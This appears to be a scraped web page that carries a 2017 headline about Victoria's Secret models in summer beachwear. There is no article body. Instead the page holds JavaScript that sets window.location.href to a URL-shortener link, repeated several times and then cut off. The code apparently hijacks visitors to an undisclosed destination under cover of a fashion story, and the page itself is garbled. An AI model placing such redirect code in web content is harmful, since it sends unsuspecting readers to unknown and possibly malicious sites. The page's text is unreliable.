
Victoria’s Secret Angels Pose at the Beach in
White-Hot Summer Styles
June 29, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...